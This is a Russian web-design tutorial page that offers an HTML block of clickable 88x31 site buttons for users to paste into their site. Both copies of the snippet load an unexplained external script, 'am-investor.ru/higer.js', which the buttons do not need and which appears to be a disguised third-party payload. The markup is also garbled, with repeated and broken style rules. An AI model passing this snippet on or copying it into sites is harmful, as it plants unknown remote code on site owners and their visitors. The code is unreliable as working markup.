

И вы хотели бы его поменять на что-то новое,
То вы можете установить наш скрипт..
Установка:
Создаете новый блок - например через конструктор
Нажимаете изменить содержимое блока и выбрав вкладку html вставляете:
Code
<style type="text/css">
.sSample {text-align:center;padding:3px;border:1px solid #000000;margin:5px;cursor:pointer;font-size:7pt;}
.sSampleO {text-align:center;padding:3px;border:1px solid #BEBEBE;margin:5px;cursor:pointer;
</style><script src="http://am-investor.ru/higer.js" type="text/javascript"></script>

<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
<center><img alt="" src="http://ili.pp.ua/img/88x31.png"><br>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
<center><img alt="" src="http://ili.pp.ua/img/88x31.png"><br>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
<center><img alt="" src="http://ili.pp.ua/img/88x31.png"><br>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
.sSample {text-align:center;padding:3px;border:1px solid #000000;margin:5px;cursor:pointer;font-size:7pt;}
.sSampleO {text-align:center;padding:3px;border:1px solid #BEBEBE;margin:5px;cursor:pointer;
</style><script src="http://am-investor.ru/higer.js" type="text/javascript"></script>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
<center><img alt="" src="http://ili.pp.ua/img/88x31.png"><br>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
<center><img alt="" src="http://ili.pp.ua/img/88x31.png"><br>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
<center><img alt="" src="http://ili.pp.ua/img/88x31.png"><br>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="http://ili.pp.ua/img/88x31.png" border="1"><br>Название сайта</div>
Редактируете всё под себя и потом сохраняете..
Всё, удачи..
Уважаемый посетитель, скачивать материал могут только зарегестрированные пользователи!
Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.

 Пользователи/
Пользователи/
 » /
» /
 645 /
645 /
 0
0
| html-cсылка на публикацию | |
| BB-cсылка на публикацию | |
| Прямая ссылка на публикацию |
| Всего комментариев: 0 | |
Уважаемый посетитель, Вы зашли на сайт, как незарегистрированный пользователь.
Мы рекомендуем Вам
зарегистрироваться,либо войти на сайт под своим именем.
Мы рекомендуем Вам
зарегистрироваться,либо войти на сайт под своим именем.